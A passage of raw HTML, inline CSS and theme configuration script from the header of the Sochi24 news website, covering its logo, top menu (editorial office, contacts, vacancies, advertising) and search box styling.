dow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39957";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7992";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn 